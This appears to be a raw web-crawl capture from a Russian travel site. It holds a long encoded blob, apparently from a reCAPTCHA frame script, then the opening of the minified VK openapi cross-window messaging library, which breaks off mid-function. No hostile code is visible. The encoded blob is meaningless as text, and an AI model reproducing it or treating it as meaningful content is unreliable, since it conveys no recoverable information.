XMOpw5UmBS7Con7CrHozIcONEsOpwrXDg3/DksOBf2DDjmzCgx5lW8K5w5nCvCTCpkvCkQ/ClRLDsD/[base64]/MsOCwrTChSvDjmB8RV/[base64]/QsKBwocfSMOuWStQwovDhDo/[base64]/CljTDvcOgY8OvwpPDvi9NwowhHMKDDgnDvcO4w5JBaX8zw71dw6hDc8KwwqEQNivDsRo+wqRFwq00SEcSw7/DrcOmSHLCqwvCj8KgX8KlNcKlMFFlWsOhw67CrsKswolKVcKfw5FtNjAAeA7DvcKzwoRdwqUeNMK9w4oaFkdZP1nDpwxCwqvCncKdw5XDn2dFw7gDYArCtcKsJV5XwpDCr8KBXC1BKT/DiMOFw50ww4/Dn8KRMVBAwrZHVMOtcMKcYiTDs3pOw7QBw4XDv8K1ZMOiR0BPw4TDtW8zw7fDtsOKw4/DvWc3PgvCoMKww5k8P3dUYMKELAJgw4Z6w58sd1LCucO1E8ODw7tWw6dKw6Qzw5Ngw48ww4fCvgrCi20aQ8OsQRJrOsOie8OINyPCtzw0KDd7ODU0EsK7woxrw5I0wrLDncOjOcKiJ8Ozw4/CtsOGcULDq8KCw6XDqTkkwoZww77CtcKjOsKDD8OGAiVkwqswaMOmC2g0wrPDrRrDmVZ/w6g+PCPDjMKgNXZSJx3DgcKWwqQHNsOMw7/CjcOQw7rDoTYpYWHCvsKMwr/DmV4HwqvDisOxwpslwoPDmsK6w7zCg8KRSXQewoLCm3nDnnojwqnCqcKZwo4XAsKqw4x1K8Ksw7AaHsOaw6PCm8KoRcKnKMOxw6PDnl/DrcKSwql0d8OhacKBRsOpwqrCgcKXEMKxZiLDgWc6w4QPwqHDrsOFasK7BsOBDsO8KV0+VwzCsRLCpcKaHDBZwrYsw5nDilYnOxbCqTZ2eMOnGcO1w5HDvMOcwpPCrDrColrDkRVWw6rCsTXCgMOywprDpCnDnsKXwqAJw5Vfw6YKw6oLOw/[base64]/wohhwpFUwoLDm2t/[base64]/DiUR6wp5+w6Z5ZsKvw7sawptfMzlhw6vCqRTDgVs/wr49VTnCs8K9RwAkwosDe8OVaMOgwq/Du8K9YEZ+wrUhwrk8TcOUwpERecKEwphhMcKew44bScOIwqodKcKUDMOhKMKvGsO5VMKzYhzCusKVwrxpwpnDl2DCuU3CmcO/w5IHQQo0LUbDgMO5wrrDmxPCqMKmbMKYQiwMX8OYw4RVQ8OiwrEnH8O9w4RNCMOHJMO1wpUNCcKLWsOaw7nCvy1XwpInDGHDl23ChcOdwqLDjGglJzbDscOQwoMiw5HCtsO2w5bDuF/[base64]/[base64]/[base64]/[base64]/CjjXCmnlCOnR/[base64]/CiBUpWcKnPmJqwqTDuMOPwolXw5h5w7fDoXogQcKjMMOyaV89AUwpLGt7ACnDqy/CoBLCh8KTw6Ryw4DDvcKiR2gcLj1/[base64]/[base64]/woXDu1nCgMKDw5fCjcOewpDCscKiecOBAcKoRsKGw5pKwpUqw45cw67Dk8O/w6UtdcKEaEXCmCbCvTXDtcK9wpnCi1HCmMKLdyleRSDCoR/Dp8OuGcKWRGbCtsK+DmMyZMO7XWPCgMOnHcOgw61OQWNHw7TDt8KjwpPDvgc8wqLDhcKJOcKZAsO5GhvDg3VlciXDhWfCjC/DlDE2wpBwe8Ojw7hUKcOoQ8KzLMOSwpFmA2LDksK0w4ALOsOywqRswqzCvzBRw4TDvitsYXh/[base64]/DshQUwpvDsXhpw57DgMOmMcK4UyU9wrLCvMK0KXjCvMKQKX/[base64]/wpZ8wq/DkykAwpXCh0F5woXDkMKcNgsiG8Khw7AyBFLDq0/DrcKEwr9hwrLCuV/Dn8Kgw54NcTciwrE+w4vCu8KfZ8KgwrfDisK9w5A7w4TCicOnwrQWDMKkwroSw6/DlwIRMVkZw5PDsmMsw6vCk8KVBcOlwrdOIcO6csOIwpIuwqHDqMO9w7HDkgLDmhTDjTXDnRLCncKfWVfDqMO1w6hhaXfDrjTDh0zDnDTCiSkdwrvDvMKRGEdcwqkIw5HDkcOhwr4VKsKlesKpw4pBwoFSHMKYw6bCiMOSw7RAeMO5bx/[base64]/CcOywobCiMK9fTnDj8KBTG4EwpFbMMO5w4fDlMOww458LURAwqVdesKbDRjChsK9woMpw5zDvMOVC8KmOMK4csKWJsKQw7jDm8ORwqPDmRXCjMOiY8OvwpgPLnDDtwDCoMOww4jCv8KBw4DCqVrCg8K0wo8UVMO5Q8KmVXQzw5hBw5YxPGI/KsOjQCfDlRjCgMORcCfCoTLDn2QjGcOOwq/DmMO8w5Zswr8hw4h/[base64]/[base64]/Cv8KZw5MTR8O2dcKJwpdiXMKbwqBXw6jCk8O0YMO1w5rDlsKgKlzDpAXDp8Kkw6bCt8K3RW5/cMO0BMOgw6wOwpMjF2k5BHBcwoLCiQXCkcKNbBfDsFvCgxIhS2LDsiEaB8KvecOaHT/CmlXDsMKFwpxLwr8RKhrCocK/w6w3BWbChCvDsHhXP8O3w4bDsS8cw5zCqcO3EmYbw73ChMO1d1vCg1Yrw4oDbcKIWcOAw5fCg3fCrMOxwqzClMOiwrRQdcKTwpbCtjdrw5zDs8OAIS/DmRFoBgTCsAPDrMOswq1CFxTDsFjDuMKawpI3woDDskTCkH8Pw4zDvwPCmMOPEX85P2/CkRvDv8OkwrXCj8OpamjCh1zDqMOfGsOLw6nCnD5Mw681FsKWbk1cUsOkw5oOwoTDgUd+RsKNJjpdw4bCocKqwqrCqMKiwp3CosOzw4AWLcOhwpU3wrnDtcKPFHpSw5bCn8KEwo3CncKQfcK/w7UuIGtMw6U/[base64]/DucKEMsKUwr/DusKbKMOuw5DDgcOHw7nDtXzDtTFvw6xELcOcwrbCn8KOasKIw4bDucOZPBwmw7nDi8OTC8O0JMKJwrEVbcOMMsKrw71uWcKZXD9/wpnDkMOLEBNtDsKswozDvRVSXxfCh8OVR8O6Z3RIfUXDlMOtJWBaJGEvD8KxfFzDn8O+fMKsLsOTwpLCrcOsVTLChmBtw6/DjsOTwqrCo8OZQwHCrGPCjMO3wqI0MzXClsOVwqnCpsKVEsORwoYtLCPDvG11Uh7Cg8OsTD7DnmXDujx2woNzYhnCvnoBw7rDilQcwojCnsKmw5HCpDvChsKJw4ZEwoLDn8Okw7clw6pmw4/[base64]/RsKUw4HDjjtPw5lvMsKcw4UOLXrCvVVrRsOkwrXCp8O4w7zCqTJ0wokZYQrCulLCqGzChcO/[base64]/EjwBJBtNBsOSwqnDisKew5TDrcKpcsO5M2MZH8KleXk9w4nDn8Oew6nCi8O4w64lw7FYD8ODwrzCjR7Dtl1UwqBTw4RMwr3CvkUOKkVrwpt7w6HCq8KGW20obsKnw78nRzMGwqwiw5ACJAohw5/[base64]/DlcOeIMOJYxsqZcK3QMOuFWPDqhHCgcKvUBHCt8OnwqHCpwUjWcOld8OLw4QpdcOyw5LCrw8TwprCn8KEGBLDrFbCm8Kzw4nDjC7DiVcEecKYLzzDo3PCs8OYw7EVeMKaQx04W8KPw7HCnDDDm8OMH8OGw4vDscKawpkBdzXDvkLDpDA/w6tawqrDrsO6w6LCp8KTw5XDph1DGMKPe1YIQ17DrUQkwovDnmjCoFDCg8OhwqliwpgVMsKfcsOpQcKsw4dRQhXDmMK1w4pbX8OxWBvCh8KxwqfDv8OuUBDCuwkbXcKnwqPCt1DCpW7Cqj3CscKlF8OIw45kCMOTbEo4NcOIw5PDmcK/woJ0d1zDmsOhw4nCgD3DvBXDngQfNcOuFsOow4rCgMKVwpjDiAbCq8KbXcO7U3bCpMOCw5ZfGjzChAfCssKdf1RAw4Bdw4UJw41Mw47CgsO0ZMK1w6PDl8ObbjgEwoolw7knTcOVInFkwrVNwp3Co8OCWCVYa8Onw6rCssOtwqHCgBAXWMOEEsOeUSoXbU/CjHwZw7XDjcORwrfCkcKSw5fDg8Kvwrg0wpbDqxo2wrh4FgVBd8KKw6PDoQjCjC7CrilQw47CjcOgD17ChS9lb2TCrUzCuH0fwol2wp3DmMKKw5jDqg3DmcKAwqzCp8Oxw4QSB8OXK8ODOjBYN2UkZ8K5w4B/woJlwqkNw74Uw7xmw6h3w4rDnsOGXjRJwpgxUifDu8K/N8KIw6vCrcKWOsOnUQnDhj7ChsKifFnClcOlwo/DqsO0ccO5KcOSPMKWEgHDk8KwWzM+wqVdPsKRwrVfwozDqcOPaUtlw7llZcKLXcOgCmfDlzPDh8K3CcKFVsOXWcOdVV1Awrcuwo17w4pjUMO3w7HCjx7DkMO5w53CscKcwqjDicK/w6vCq8OOw4fDiAp0CV5gSMKKwpM/ZHDCoR7Dri/CnMKHIcKlw6M7e8KSBsKDTcK8RUtKE8O0IlAnMTvClwvDkiBnC8OJw6/CpsOgw4hNGTbDlAEJwr7DpU7CgloIw73DgMKcCyrDpnDCg8O7eWnDmCzCq8OzGsO5fcKcw6vDv8KmwrU/w5XCucOza3nCknrCpjrCowlfwobDg0oPE2oNI8KWQsKww6rDvcKIPsOZwp8UCMKpwrzDlMOXw5XCgcKcwr/CtWLChBzCtRI/E1LDgmnCgQ7CpsOLCsKuZEoZAFnCocO8NVvDqcOmw7HDssO6XTwwwpzDsgDDtsKHw41mw5xrG8KRPsKyZcK1InTDpULCpcORA0NhwrZ0wqRwwoPDp1shPUI/B8Ouw49oTBTCqcKGcsK5H8Ktw7BAw4jDsS3Dm0jCijjCg8K6I8KGHH9lBBd1esKHNMKgHsOnGTM0w6fCk1vDvcO8XcKNwpLCm8Otwo1jV8K6wojCszrCrMKAwqLCrDhmwpRQwqnCkcK/w6vCklrDlR96wpjCo8KbwoEJwprDqBYXwr7CiixcOMOhF8Omw7J2w5FCwo7CrcOKMixww5d5w5HCjWHDslXDhgvDv3Mpw6FaRMKSeU/[base64]/Dqy8WwoHChAlZwrjCk04cw70mwoN0w7siwp7CuMOdDsO+wpZ8TWB5w4HDrELCucK9ZCtewpfCmBM8O8KveDpvGkkaNsOTwq3Cv8OVX8KkwrPDuzPDvR/Cvi4lw7zCiwLDpkTDocKUeQUtw7TDh0fDpybChcK8Rx4cUMKOw5gKBxTDlMK3w7bChcKbf8OzwpgFbhlhRizCo3zCn8OlFcKiTGHCsGRycsKfwqFQw6l8wqLCvcORwpXCisKmJsKHeB/[base64]/RTbDvCTDvk/CmMOXQsOvw6xDw5h0wr9fw4MowoE3w6nDvsKDSsO7wpfCn8KpSMKxesKiMcKWVcOqw6zCiVo4w4scwrkAwqvDonTDu0PCsQbDqE/DggzCohMdYWgBwpjCvT3DtcKBKxQyAAPDpcKmYS/DiTrDgRzCkcKGw5PDqMKzInnCjj94wrIww5JIwrV8woxGR8OLKmJuJAnCl8O5w5lxw7JxK8Onwooaw5rDtHXCiMKdWsKPw73ChMKuOMKMwq/CkcO+dcOXbsKCw7bDn8OawpwkwociwobDu3UbwpPCmSrDi8KhwqYJw4TCiMOQDkDCkcOhGy/[base64]/CqsO1b8OkwoDDiznDlEwyIMO8w7Mnw7cJFDpgwo/[base64]/DlMOJwrjDgyDDl8OxXQ/DjMKHwqjCs8K4w6jDn8KoIRnCui3DksKOw6XDjMOnGsK0woPDhmo1fwU6bsK1Qk1jTsKrJ8KsV3ZpwrjDsMO0KMOXAnQcwqzCg30GwplBN8K6wpTDuEA/wrl5CMK3w7DCj8O6w77CtMKBEsKmWzZwLxjCpcOuw6RMw4xmCn9ww6LDhEDCgcKow7/[base64]/CvTfDicO0V1/Cui4FFRNIwrLChRUIwoofTVrCv8O7wqvCrRHChiLDjClcw7/[base64]/DsCtPaCYmeg8oTsKVwrZywrJlFiQTw5jCnyURw7vCrT9wwoJRf3jCpWBWw5/CjcKAw5l6PUHDjE3CsMKLOcKTwo7Duz0MPsKdw6DDp8O0Lzd4wrXCj8KNEMO1w5vCiiLDkgkSbsKKwoPCisOhXsKQwr9/w7seVH3CoMO1YhomNUPClHTDk8OUw5zCvcK/wr3ClsOpasKbwovDtxbDmAPDmXREw7fDnsKtW8KwFcKXQHMpwpEfwpIITmfDnCd+w6jCmgnCqh19wpDDiUHCumYBwr3DqiQMwq8Kw6jCs0jCtAc/w4fCvVVjCGtFT1jCjB1hDsOMfnDCi8OHR8O4wrJ+EcKzwqnDisO8w7XCnxnComs5IBInKWsLw7fDpDdrDA3Ct1QKwrfCjsOWw7NpNcODwo7Dtx0oA8K8QTjCkXXCgh4zwoLCqcKFDw5bw6HDpjfCoMO/FsK9w70RwpEzw5gZUcOVEcKMw77DsMKOMgJrw5rDpMKow7o6WcOPw4nCthnCrMO2w6YYw4zDncKawo/CuMO/wpDCgcKswpQKw7jDgMK8ZlhtEsKLw6LDgsKxw6QbJGYAwodYH2HCvzDCucOlw7jCjMOwd8OhYx3Dv0gswo0Fw5dewpjChT3DisOlRxLDj0DCpMKQwqjDqgTDrlrCqcOqwoMeMUrClksywpEbw7whw51ZIcOQAyVsw6PCjsKswrrCq2bCrhvCoU/Cp0vClz1he8OmDQBMDcOGwo7DlSgdw4PCohPDt8KnD8K9NV/Dn8Kew5rClR3CkxYAw5rCuikvdxRLw752SMOrJcK2w6/CgELCmmTCucK9XMKmCAxxExcIwr7Di8Kjw4DCmxledQLDtDIGBMKdbEV0ZjrDqEPDigApwqklwpEgZ8K2wohww4Ubw65FdcOJDmAzAwnChlzCqmticggCcBPDjcK1w5E3w67DicOrw5R+wq/CjcKWNyFJwp7CpyzChUlmbcO5ccKIw4rCgMKAw7HClcKiaw/[base64]/CnA1Gwr83U8K8dcO4wrnDjMKcw77CpgbCisOCfMOjPsKYwqvCg31MQ1dXUMKLcsKkNcKkwr3CpMO5wpAaw4ZMw4zCkxUjwpbCjlnDpVHChmbCmmc/w6HDrsK/IMK8wq03aBUDwrrCkcO3IXzDhk1Uwowfw4teM8KHYRIgV8K8amHDjRFowrAPwqjDrcO2fcK7N8O7wrxXw6rCr8K1P8KNUsKtVsKgN0Ysw4bCoMKeCArCv0DDksKmWVgIbTUDXF/CgcO9Z8Kdw5cJI8Kxw5kbAXDCoQvClVzCuSHCvcOMWjvDhsOkJsOcw4R/XMOzBUzCr8OXEwc2B8O/YBYzwpZCBMK2RwfDrMKrwqTCqBVLSMKxXE07wp0Ww7/CusOuBMK5RcKPw6VbwpnDuMKVw6PDnkIYAsOTwrdEwqbDiAEkw5vDni/ClMKZwqc+w4HChivDsRw8w6hwUsKFw4jCo3XCjcK6woTDv8O+w7UzUsKdwpI/[base64]/[base64]/DgWIOIh4XFCfDnmjDshHCs8KZa0Fxw6Uowr9Fw4XDgMOKZ000w4rCocKewpLDpsKTw6PCjMO7InzCuxJNOMKfwo/CsWUDw6oFNVbCqTo0wqHClsOVVg/[base64]/DvUY3XlnCqG4sKMKqw517wrnCgRxWwqHDginCisOJwpjDrsKUw7bCpsKUw5dvWsK7en/ChcO9GsK7VcKGwrhDw6TDgGw9w7fDhCh2w53DqC5kOiDCi1LCh8Kww7/DmMO9w4IdCj9xw4fCmsKRXMORw6B0wrHCnsO9w5nDgMK8FcOZw4DCiGEBw4YCQid7w6EgecKIRh59w7czw6fCnn0gw6bCrcKIAAkKBR7DiAfCvMO/w67Ci8KDwpZKO0hgwpLDlD7Cg8Kue3l7wo/CsMKww6FbH10Lw4TDpWbChMKcwrlxW8KNbsKrwpLDj1zDk8OvwoZywpcSRcOawpkSCcK5w57CrsKdwq/[base64]/CusKFw4cuw5olAQ7DjcKNWcKRUF05wopdGHfCvsK+w5jDgsOBVyjCl0PCvMKvJ8KpEsO0w6/Cg8KdHER6wr/CpcKOCcK7GzvDjVHCk8Oxwr8iC2zDqAfCgcOowp3Dkxc6RMKUwp4Ew6cLw45QdEsQKRQnw6nDjDUyDsKVwopLwqFMwpbCpMOZworCtkNswpRUw4ZgXGYsw7p+wqQrw7/Dsxc2wqbDt8Oow4gjUMOPQMKxwq4Ew4vDkTnDtMOLwqHDl8KBwp5WesOKwr5eQMKFw7nCg8K6woZMMcKmwqVCw7rClibCjsKCwqBjMMKKWFBJwrfCgMKMAsKYJHtuYcOjwoloJ8KNccKLw7UvLjwSQ8OgHMKZw45cFsOsCsOIw75LwofDsxTDt8Ocw7/CjHDDlcOgDELCpsK+OcKCIcOTw6jDrBV0OsKXwpnDtsKACMO0wqoKw5jCjxEZw54/[base64]/CkwMScXwEwoEDw5PDl8OUwp4HeMKQHmRQMMKZFsKdXsKewoY/wo9HYMONM1huwoLCkcO+wp/[base64]/DilXCoGAeJ8Ola0nDpcKQJQrChMKrN8Kqw6cpDEzCjDNjUxXDg3Vawr1wwpnCvlEDw4k8BsKSSBQYBcOMw4Ytwp5IWD9NAcOXw7sDQMK/UsOSZ8OrOSXDpcOrw6dGwq/Di8OXw6HCtMO7UjjChMOqc8Occ8KjA3zChwHDosOdwoDCkcOtwpQ/w73DnMOGwrrDocK6XyVND8Kxw5wXw7XCkCFYaFTCrhABSMK4w43DscOYw4tpUcKeJ8O/MMKbw6XCgjtOIcOvw5DDvEXCgcOwQD4NwqzDrBcfBsOtfhzCrsK8w58zw5ZLwoPDpRBNw7bDpMO2w7nDvXFJwpDDkcKBO2tHw4PCkMOFU8KWwqh6ZVJTw58tw7rDvy8fwpXCpiJeXWfDrnDCjyHDhcOWH8Oqwp1rRybClkDDgVrDnELDoVsSw7NNwo1Kw4PCvQ3Dmj/Dq8OlYHDDkivDt8K0BMKRCBlIM0fDmV8cwqDCksKYw6rCqcOOwrrDpTnCoXDDonbDlCXDpsKeQ8KQwrYCwr57VWttw6rCrkxdw6oOWEV+w65fC8KHNC/[base64]/[base64]/NjVqRkQ0LlAuw7jDuxRgTsOrw4nDisOEw6PDlsOYecOMwrLDr8Ogw7TDowlsWcOiaQrDrcO9w4oCw4jDocO1MsKkXhvDkSXCgXdjw4/CosKxw5xVGEEqOsODHHTClcOawrzDnlRXY8OSdAfDtEtpw5nCgcKydRbDi1p7w7LDiyDCnSlXfFDCiQkNFgAXKsKFw6rDnwfDlsKTWjtcwqVnwrnDo0AAAMKvEy7DmHIiw4fCsHMaYcOEw7HCnT1AWg7DqMKXCTVUXjnCrj9WwrxUw5cRb1pdw5MWIsOFe8KMNzA/M1tNw4rDp8KlVUrDnwsBRwbCiFVAHMKDJcKBwpNBf0Jyw6Vbw4nCkD3CrMKawqV7bkXDv8KCXFXCjAMow5BbEj43JSRcwqbDm8OQw6fCncK5w53DlFbDhV4XPsOiwoM2FsKNH1HCnUh9wprChcKowoXDhsOIw73DjiLCpQLDucObwpAIwq/CnMKxfEhOYsKmw6HDiFTDtTPCiALCk8KpPg5qGVtQaGpVw7cUw4hMwofCqMK/wpBaw6XDllrCkyfDsDUtPcK/TxhRL8OTC8OowoHCpcK9UUwBw7LDq8K6w49Dw4/DpsO5Vj3CpMOfdRTDgnxiwqwKXsK1dElBw6MBwpcKwoDDsDnCnhdSw7rDusKuw7JTW8OKwrHDgMKawp7DmwnCtDt5ag/[base64]/CoknCpsOpKcK4wqnDksOMAwzDtUvDs8OJwpMqdy5Dw4M6w75+w5/[base64]/Dn8OswpXDlMOVwrFmwrxqYsOSZMORwq7CqsKDwqLCicKMw40cwqTCnXNReDIYY8K1w6A7w6zDr0LDmjXCuMOvwpTDj0nCosOlwr4Lw7TChUfCtw4vw7UOO8KfcMOGd0nCtMO9wrE4CMOWWjUKMcK+wrY8wo3DimvDoMOgw64KFA0Tw4MFFjBiw7gIZMOGe33Do8Kqam/Dg8KxFMKsYDrCuxvCsMOww7vCjsKcUyhxw4N1wr82fldZZsKdPsKCw7TCgsOaGEPDqcOnw6ouwpAxw4l7wpzCgcKAfMOOw4PDgWzDh2rClsKrPsKvPCtIw5/DuMKmwpDCrjdkw4DCrsKbwrc8O8KwRsOzPsO9DFJmGMKYw7XCg2MKWMOtbWkMeizCo3jDlcKaS3NHwrnCv0olwpM9CxTDvT82wqHDowPCkV0wflkSw7PCvHFhfMO2wpoowrnDuD0pw4jCqStuU8OjXMOAGcORBsO/[base64]/CpsKFUhjCv2TDg8Kjw6VdHMOsXMKpKcKrDzjCpcOPRcOKBsOrb8KVwpjDp8KHYDhfw4TCl8OEJ27ChsOKHcKoBcOYwq94wqd4bcOIw6PCt8OpfMOfDCrCgm3CosOwwpMmw59dw7Fbw6/CtnbDnUDCrx3Coh3DrMOSecOXworDrsOKw7LDh8O5w5LCg1U4CcO/[base64]/[base64]/DssO1H8ODwoI3wp3Dt2vDhcKeXcOzXsOmcD3DmFMSw4oyacOkwoHCvEpXwrUuH8KnJSjCpMOgw4gRw7LCiUQuwrnCollDwprDtzMFwp9gw7xYPCnCpsOnIsKrw6R2wrfCucKAwqbCm3fDrcKOacOFw4DDmcKafsOawpbCr3XDrMKVFn/DgF0BPsOTwr/Cp8KHDxBnw4JqwrguBFQjWMKLwrnCv8KCwr7CkHXClsOHw7pKPHLCjMKbYsOGwqrDpD4dwoLClcO3wokBWcOvwqJlRMKCHQ3DvMOoZybDrkjCsgbDiSHDrMOjwpofwpXDgw5oHBJnw6zDpGbClwldGWEDEcOUTsO1X0rDqcKcHlcoIBrDkk/Dh8Ksw6Mrwo/DsMKCwrQZw7MTw4/CuTnDncKJZkvChmzClGgfw4jDjcK7w7ZtQ8O/w6PChlxiw7rCtsKRw4Mow57CqEddM8OWdy3Dl8KWPMOow4cjw7wfNVXDhsOdBhPCrH9IwoAqc8Orw7rCoHzCjsOww4Z6w73CrAM0wqx6w7nDkwDCnVrDr8KXwrzCrCXCusO0wp/Cv8OCw50Aw6fDmSV3fXQSwp9CccKRYsKaOMKUwo1dYT/[base64]/DnwNpeg4dwpZqB8K3Pz8LwqLCuFA0HS7Cl8OfVcO7wolvw6jChMOmX8O3w6bDi8K4WlXDl8KWaMOAw6nDkFEUwrAZw7DDssKVSEQLwpjDiREmw6PDq3bDmXx2QFjCmsKsw4HDrC5Dw6rChcKyEGAYw6rDt3V2w6/[base64]/CkEMCDsKRw6LClMO7w5Y4SkvCrsO2SsK8MwPDkjbDt2vCtMKSPx/DrCbCkHTDlMKBwrLCkW8JIlMmVQ4Ne8KfRMKKw5nDqkvDnVAXw6jCuHxKHEDDnSzDvsO0woTCvGI/UsO6wowkw6V2woLDi8OewqgURMO3EHU0woR5w7bCjcK/WhMtKC8Gw4VewoEawofChljCgMKewpckA8KfwpXCoETCkRbDkcKZQAnDs0VrGmzCgsKhWTULOATCu8O/[base64]/CkjtJeUxVw58Rw5nDij55TFIRVydswpI7aiR2DMOYw5DCjArCihghScOlw7xWw7ImwoHDpsOGwr8TFmjDhsOxJ3PClAUvwrVLw6rCr8Ksf8O1w4p/wr/CiH4UXMO7w5bDv3HDhzbDi8K0w65gwq5DOkhtwoPDq8KDw5fCqzpWw6rDpcORwo9uXQNBw63Doj3CkC5vw6nDui7Dljhxw7XDmR/[base64]/[base64]/DkMOeF1lFYMKtQizCqEbDnMKlYBlQOCnCr8KVKxBbJiJLw5Mfw7vDmxXDj8OFQsOQSFDDl8OpaCfDrcKoMgUVw7XCoFnDgsOhw5LDhcKUwqAew5jDsMO5QC/DnljDkE0cwqMtwpzDmhl0w5fCoh/CtR1gw6LDkSVdH8KJw4vCqyvDnT5bwqMhw5LDqsK4w7NvKFBiC8KmBMKiCMOSwoRYw7/CtcKAw78GKF4BTMKaLi8XI3EzwprDpjXCjSJtRxo/w5DCrxNdw5vCt1lFw4LDvCvDq8OJB8KTHUw3wonCkcKFwpLDpcOLw5vDgMOVwrTDn8KtwprDpQzDpncKw6hOwpLDkWHDjMKwGRMLQhENw5gxPE5PwqYfGcOPFU1XZSzCrMK5w4LDg8K2wqlGw6N/w5NFfB/Dg2jCgMOaWhpNw5kOG8OhKcOfwqAbRsKdwqYWwoFUG09vw5cfw5FidsOpJH/CrxHCkjpJw4DDicKbwrvCrMKlw43Dni3CpH/DhcKtVsKPw6PCusKyAMOuw5LCj1Viwo0wbMKqw6spw6wwwoLCicOgNsKyw6c3w4kZaXbDqMKswoDCjSwmwqjCgsKYIcOWwpA2wpjDm2rDu8K5w53CpsOGPDrDjGLDtMORw78gwrjDisO8wqtkw7hrCl3CuhrCmn/CpcKPGcKZw7YydzjCtcObwrh9IBHDk8KWw73Cgz/DgsOdwoXCn8OZWzlseMOIVBfCp8O1w6IEP8K0w5Frwrgdw77CkcOQEWfCsMKcQi5OQsONw7cpRVBoNE7CpEDDgVpQwol4wppJP0IxW8O3woRWKy7DiyXCtG8Ow6FtQC7CucOwJ0LDh8KEZB7Cn8Kiwo1mI3ZWZTYkGD3CrMOvw7/CnmjCkcOPRMOvwq8+woUOfsOIwpxUwrXCm8KKM8Kjw5pRwpQce8KrEMK0w7MNPcK9eMOmwp9Jw64xTSw9a0kQKsKswoXCj3PCjkYZUmPCpsKZwoXDq8OQwrDDgMOTJCMkw4k8B8OQK37DgcKRwp96w4nCusOrKMOvwovCpl4+wqDCtcONwrp6KjA2wonDrcKeJQV/[base64]/b8OlPsOzwr4rdndCwrUZw5cuQCUDLjHDgkRiU8KkamkidkM9w5tWJMKVw7DCkMOBJBIvw5JJLMO9EcOEwpcNTVnCkkEBZsKpWB7DssOOOMOewpRGNcKNwp7Dj2cowqwewrhTMcKGLSjDmcKZO8O+w6LDkcOCwoFnd0vCsg7DqTE0w4ELw6DCtMO/[base64]/DlVtfwo7CvcOTw4MpwprDucOPw4rCgQTCjsO5w4kfNivDkcOgcwJ+NsKHw4czwqMnGAFPwosTw6FTUC3DoDweOMKYI8O1T8KMwrEyw7w3wrjDtE1nSEzDkVcWw65qUjlTL8Kjw4XDrSg0ZgM\\u003d\x22],null,[\x22conf\x22,null,\x226LcsSbIqAAAAAMC7J6zrn_mPU1GGU6aKWS46dL_y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mwtravel.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GWvGkb4lxC1fF9d7vIqwpiqlSy554x9sMR1SzPQTCKA\\u003d\x22,1,0,null,1,1769077387014,0,0,[84,9,93,135],null,[21],\x22RC-RXMgy80BGaLHfA\x22,null,null,null,null,null,\x220dAFcWeA7i4lTsiJORTk7XXhpEpLq8BkAOCBwslgV-eVqWzA9d8gawJq_BUiOIrRCtXCTpPyMiCZwuk69DWD3iHtM3_lvMqYqxgw\x22,1769160186991]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mwtravel.ru/wp-content/themes/mwtravel-gpchild/js/vk.openapi.151.js
body_size: 19074
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key='';for(var i=0;i<5;i++){key+=Math.ceil(Math.random()*15).toString(16)}
return key}
function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1000){setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}}
function attachScript(url){setTimeout(function(){var newScript=document.createElement('script');newScript.type='text/javascript';newScript.src=url||w.fastXDM.helperUrl;waitFor(document,'body',function(){document.getElementsByTagName('HEAD')[0].appendChild(newScript)})},0)}
function walkVar(value,clean){var newValue;switch(typeof value){case 'string':if(clean){newValue=value.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;')}else{newValue=value.replace(/&#039;/g,'\'').replace(/&quot;/g,'"').replace(/&gt;/g,'>').replace(/&lt;/g,'<').replace(/&amp;/g,'&')}
break;case 'object':if(Object.prototype.toString.apply(value)==='[object Array]'){newValue=[];for(var i=0,len=value.length;i<len;i++){newValue[i]=walkVar(value[i],clean)}}else{newValue={};for(var k in value){if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}
break;default:newValue=value;break}
return newValue}
function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}
function envLoaded(){env.loaded=!0;for(var i=0,len=onEnvLoad.length;i<len;i++){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}
function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];for(var i=0,len=data[1].length;i<len;i++){if(data[1][i]&&data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift('_func'+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],!0)}}
setTimeout(function(){if(!self.methods[data[0]]){throw Error('fastXDM: Method '+data[0]+' is undefined')}
self.methods[data[0]].apply(self,data[1])},0)}})}
function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof(obj1[i])==='object'){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}
w.fastXDM={_id:0,helperUrl:'https://vk.com/js/api/xdmHelper.js',Server:function(methods,filter,options){this.methods=methods||{};this.filter=filter;this.options=options||{};this.id=w.fastXDM._id++;this.key=genKey();this.frameName='fXD'+this.key;this.server=!0;this.methods['%init%']=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit){this.methods.onInit()}};handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.options=options||{};this.id=w.fastXDM._id++;this.client=!0;w.fastXDM.run(this.id);if(window.name.indexOf('fXD')===0){this.key=window.name.substr(3)}else{throw Error('Wrong window.name property.')}
this.caller=window.parent;handlers[this.key]=[applyMethod,this];w.fastXDM.on('helper',function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(['%init%']));var methods=this.methods;setTimeout(function(){if(methods.onInit){methods.onInit()}},0)},this)},onMessage:function(e){var data=e.data;if(!data){return!1}
if(typeof data!=='string'&&!(data instanceof String)){return!1}
